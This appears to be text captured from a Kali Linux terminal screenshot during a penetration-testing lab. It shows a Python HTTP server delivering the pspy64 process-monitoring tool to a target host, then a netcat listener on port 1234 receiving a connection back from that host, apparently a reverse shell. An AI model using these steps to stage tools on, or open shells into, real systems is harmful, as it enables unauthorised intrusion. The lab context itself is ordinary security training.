 root@kali: ~
root@kali: ~ × root@kali: ~ ×
┌──(root㉿kali)-[~/Download]
└─# python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.5.142 - - [12/Dec/2024 15:51:27] code 404, message File not found
192.168.5.142 - - [12/Dec/2024 15:51:27] "GET /Download/pspy64 HTTP/1.1" 404 -
192.168.5.142 - - [12/Dec/2024 15:52:56] "GET /pspy64 HTTP/1.1" 200 -
^X^C
Keyboard interrupt received, exiting.
┌──(root㉿kali)-[~/Download]
└─# cd ..
┌──(root㉿kali)-[~]
└─# nc -lvp 1234
listening on [any] 1234 ...
192.168.5.142: inverse host lookup failed: Unknown host
connect to [192.168.5.115] from (UNKNOWN) [192.168.5.142] 52858